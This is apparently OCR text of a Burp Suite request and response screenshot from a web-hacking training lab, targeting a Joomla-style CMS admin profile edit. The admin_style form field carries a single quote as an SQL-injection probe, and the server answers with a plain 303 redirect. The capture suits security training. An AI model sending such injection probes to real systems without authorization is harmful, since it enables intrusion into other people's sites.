 Send Cancel < > Follow redirection Target: http://cms.webhacklab.com:81
Request
Pretty Raw \n Actions Select extension...
44 Content-Disposition: form-data; name="jform[id]"
45
46 608
47 -----------------------------421627536111063856333163373716
48 Content-Disposition: form-data; name="jform[params][admin_style]"
49
50 '
51 -----------------------------421627536111063856333163373716
52 Content-Disposition: form-data; name="jform[params][admin_language]"
53
54
http://cms.webhacklab.com:81/administrator/index.php?option=com_admin&view=profile&layout=edit&id=608 1 match
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 303 See other
2 Date: Mon, 26 Jul 2021 16:35:10 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Location: /administrator/index.php?option=com_admin&view=profile&layout=edit
5 Expires: Wed, 17 Aug 2005 00:00:00 GMT
6 Last-Modified: Mon, 26 Jul 2021 16:35:10 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12
Search... 0 matches
Done 434 bytes | 335